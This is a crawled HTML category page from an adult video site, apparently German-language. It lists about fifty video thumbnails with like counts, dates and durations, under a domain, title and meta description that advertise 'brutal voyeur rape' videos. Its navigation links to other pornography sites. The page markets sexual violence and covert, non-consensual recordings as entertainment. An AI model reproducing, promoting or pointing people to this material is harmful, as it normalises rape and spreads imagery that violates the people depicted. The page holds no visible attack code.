

--- FILE ---
content_type: text/html
request_url: https://vergewaltigungen.pro/de/category/123928658/Voyeur/popular/1/
body_size: 13968
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Erlebe brutale Spanner Vergewaltigungen in HD-Qualität online.</title>
        <meta name="description" content="Geschockt und unglaublich "Spanner Vergewaltigungen" Videos erleben." />
        <link rel="alternate" hreflang="de" href="/de/category/123928658/Voyeur/popular/1/" />
 
        <link rel="canonical" href="https://vergewaltigungen.pro/en/category/123928658/Voyeur/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=123928658;</script>
<script src="/js/aFtoJCKnfWlAMOL.js" type="text/javascript"></script>

        <div class="header">

            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://vergewaltigungen.pro" target="_self">Vergewaltigungen<span>.</span>.pro</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <div class="search">
                    <form action="/de/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>

            </div>
            
        </div>
        
        <div class="main-navigation">
            
            <div class="content">
                
                <div class="main-inner">
                
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="la la-home"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-tags"></i> Porn Sites</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper">
            
            <div class="content">
                    
                 <h1>Spanner Free XXX Filme</h1>
                
                <ul class="sort-buttons">
                    
                    <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                    <li><a href="/de/category/123928658/Voyeur/latest/1/" target="_self">Neueste</a></li>
                    <li><a href="/de/category/123928658/Voyeur/popular/1/" target="_self">Die am besten bewerteten</a></li>
                    
                </ul>
    
                <ul class="thumbs-wrapper">
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942640491817430/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10ecc269d6" src="/thumbs/430/3824942640491817430_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>137</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>25.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:35</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942639742960368/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10c01fc2f0" src="/thumbs/368/3824942639742960368_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>119</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:19</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/8378560641208971820/">
                            <span class="thumb-img">
                                <img data-sg="7446a082fc54722c" src="/thumbs/820/8378560641208971820_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4520</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942639138188445/">
                            <span class="thumb-img">
                                <img data-sg="3514ed109c13ac9d" src="/thumbs/445/3824942639138188445_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>934</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.08.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:03</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/864604480645677533/">
                            <span class="thumb-img">
                                <img data-sg="bffb131bc18c1dd" src="/thumbs/533/864604480645677533_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6240</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942637602001487/">
                            <span class="thumb-img">
                                <img data-sg="3514ed104083524f" src="/thumbs/487/3824942637602001487_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>73669</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.10.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:17</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942640772792515/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10fd81c0c3" src="/thumbs/515/3824942640772792515_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>6008</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:09</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/9175588047709153729/">
                            <span class="thumb-img">
                                <img data-sg="7f563cb70d0629c1" src="/thumbs/729/9175588047709153729_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>642</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942637684562546/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10456f1a72" src="/thumbs/546/3824942637684562546_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>490</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.11.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:45</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852732227281811/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb946ed6393" src="/thumbs/811/2705852732227281811_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2054</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.06.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:52</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/8311474696380166684/">
                            <span class="thumb-img">
                                <img data-sg="73584a334563321c" src="/thumbs/684/8311474696380166684_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>34</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>1.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/7130403653941833549/">
                            <span class="thumb-img">
                                <img data-sg="62f448584259af4d" src="/thumbs/549/7130403653941833549_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>9</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942639915735314/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10ca6c1912" src="/thumbs/314/3824942639915735314_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>636</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:00</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1793326171410191154/">
                            <span class="thumb-img">
                                <img data-sg="18e32ca6c550d332" src="/thumbs/154/1793326171410191154_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>9</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:11</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/8749486608081096090/">
                            <span class="thumb-img">
                                <img data-sg="796c6bb699b60d9a" src="/thumbs/90/8749486608081096090_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>54</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/7983228550014828990/">
                            <span class="thumb-img">
                                <img data-sg="6eca2011bc6401be" src="/thumbs/990/7983228550014828990_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>67</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852731204530912/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb909f772e0" src="/thumbs/912/2705852731204530912_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>29</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.09.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:13</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942638124757960/">
                            <span class="thumb-img">
                                <img data-sg="3514ed105fabf3c8" src="/thumbs/960/3824942638124757960_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>11</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.01.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:27</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/8327826771618423365/">
                            <span class="thumb-img">
                                <img data-sg="73926253794de245" src="/thumbs/365/8327826771618423365_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>5</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:15</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/9078665838020216015/">
                            <span class="thumb-img">
                                <img data-sg="7dfde67a95ab44cf" src="/thumbs/15/9078665838020216015_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>26</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:50</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/6745339250983365992/">
                            <span class="thumb-img">
                                <img data-sg="5d9c424f785ced68" src="/thumbs/992/6745339250983365992_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>23</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:05</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3824942636905611036/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1017013f1c" src="/thumbs/36/3824942636905611036_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>94</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.01.2018</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:05</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1048763564571654923/">
                            <span class="thumb-img">
                                <img data-sg="e8df4e7c7aa7b0b" src="/thumbs/923/1048763564571654923_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>21</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>9.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:49</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/6628676403204773141/">
                            <span class="thumb-img">
                                <img data-sg="5bfdca118808d515" src="/thumbs/141/6628676403204773141_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>30</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:10</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3433165529659924592/">
                            <span class="thumb-img">
                                <img data-sg="2fa50ddc0a7ee070" src="/thumbs/592/3433165529659924592_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>29</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/6578729484970684626/">
                            <span class="thumb-img">
                                <img data-sg="5b4c579c6910f0d2" src="/thumbs/626/6578729484970684626_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>24</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/6502064685840171854/">
                            <span class="thumb-img">
                                <img data-sg="5a3bf961e21d834e" src="/thumbs/854/6502064685840171854_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>114</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.01.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/5122455159548692904/">
                            <span class="thumb-img">
                                <img data-sg="47169dd3e2c449a8" src="/thumbs/904/5122455159548692904_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>91</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1619831470451455595/">
                            <span class="thumb-img">
                                <img data-sg="167acc23e041f66b" src="/thumbs/595/1619831470451455595_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>45</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/7209083167966212527/">
                            <span class="thumb-img">
                                <img data-sg="640bcef226dfb1af" src="/thumbs/527/7209083167966212527_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>21</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/6109093148326680744/">
                            <span class="thumb-img">
                                <img data-sg="54c7dbd9ddc8d8a8" src="/thumbs/744/6109093148326680744_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>23</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/6785769527080833766/">
                            <span class="thumb-img">
                                <img data-sg="5e2be56ead52d2e6" src="/thumbs/766/6785769527080833766_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>18</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:08</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/4618194039535396455/">
                            <span class="thumb-img">
                                <img data-sg="40171f02be556667" src="/thumbs/455/4618194039535396455_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>18</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/676113442380727905/">
                            <span class="thumb-img">
                                <img data-sg="9620997f8f84661" src="/thumbs/905/676113442380727905_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>63</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/5700784257388377799/">
                            <span class="thumb-img">
                                <img data-sg="4f1d4113fac5f6c7" src="/thumbs/799/5700784257388377799_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>8</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:30</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/6785769527100869299/">
                            <span class="thumb-img">
                                <img data-sg="5e2be56eae848ab3" src="/thumbs/299/6785769527100869299_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/4618194040287944969/">
                            <span class="thumb-img">
                                <img data-sg="40171f02eb306109" src="/thumbs/969/4618194040287944969_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/386731435100914500/">
                            <span class="thumb-img">
                                <img data-sg="55df230f4aac344" src="/thumbs/500/386731435100914500_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>12</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>31.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/7028070639046591820/">
                            <span class="thumb-img">
                                <img data-sg="6188b90288b9854c" src="/thumbs/820/7028070639046591820_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>10</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/9157669429740602620/">
                            <span class="thumb-img">
                                <img data-sg="7f1693d3b22484fc" src="/thumbs/620/9157669429740602620_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>15</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/8683096645202592444/">
                            <span class="thumb-img">
                                <img data-sg="78808e64cfafc2bc" src="/thumbs/444/8683096645202592444_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>24</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/4744018497699463630/">
                            <span class="thumb-img">
                                <img data-sg="41d623b0534241ce" src="/thumbs/630/4744018497699463630_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>16</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2569596333900149461/">
                            <span class="thumb-img">
                                <img data-sg="23a90a405a43b2d5" src="/thumbs/461/2569596333900149461_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>19</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2022814553163493487/">
                            <span class="thumb-img">
                                <img data-sg="1c127b1e67ccf06f" src="/thumbs/487/2022814553163493487_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>30</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/1953222897464281251/">
                            <span class="thumb-img">
                                <img data-sg="1b1b3de06a8488a3" src="/thumbs/251/1953222897464281251_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>26</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:46</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2083590436453785804/">
                            <span class="thumb-img">
                                <img data-sg="1cea66766e3aa0cc" src="/thumbs/804/2083590436453785804_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>24</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.09.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/2705852732905552356/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb96f5af9e4" src="/thumbs/356/2705852732905552356_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>12</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.09.2021</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:09</span></div></li>
                            </ul>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/de/video/3486166924310770237/">
                            <span class="thumb-img">
                                <img data-sg="30615a58df42723d" src="/thumbs/237/3486166924310770237_0.jpg" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>42</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                        </a>
